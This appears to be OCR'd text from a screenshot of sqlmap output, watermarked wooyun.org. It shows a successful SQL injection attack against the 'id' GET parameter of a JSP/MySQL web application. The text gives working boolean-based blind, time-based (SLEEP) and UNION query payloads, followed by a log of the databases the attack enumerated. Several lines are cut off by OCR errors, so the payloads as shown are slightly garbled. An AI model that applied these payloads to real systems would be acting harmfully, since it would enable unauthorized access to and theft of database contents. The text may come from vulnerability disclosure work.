 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=e6c417c5-ab94-4dd1-d1b6-36a740eb5ca0' AND 2452=2452 AND 'tRis'=
tRis

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=e6c417c5-ab94-4dd1-d1b6-36a740eb5ca0' AND (SELECT * FROM (SELEC
(SLEEP(5)))CKWV) AND 'SJhv'='SJhv

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-8837' UNION ALL SELECT NULL,CONCAT(0x7171627071,0x7a57657a4359
94b4458,0x7176787671),NULL,NULL,NULL,NULL--
---
[13:59:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:59:22] [INFO] fetching database names
[13:59:22] [INFO] the SQL query used returns 4 entries
[13:59:22] [INFO] resumed: information_schema
[13:59:22] [INFO] resumed: demo
[13:59:22] [INFO] resumed: mysql
[13:59:22] [INFO] resumed: test
available databases [4]:
[*] demo
[*] information_schema
[*] mysql
[*] test
www.wooyun.org